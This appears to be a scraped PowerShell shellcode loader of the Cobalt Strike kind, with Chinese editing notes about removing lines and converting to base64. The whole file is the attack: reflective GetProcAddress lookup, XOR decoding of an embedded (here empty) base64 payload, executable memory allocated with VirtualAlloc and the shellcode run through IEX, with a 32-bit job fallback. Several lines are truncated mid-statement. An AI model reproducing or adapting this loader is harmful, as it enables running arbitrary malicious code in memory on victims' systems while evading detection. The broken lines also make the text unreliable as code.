 Set-StrictMode -Version 2
去掉
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll'
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_nati
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.Assemb
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Ru
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code =
[System.Convert]::FromBase64String('
')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
转base64
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr],
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}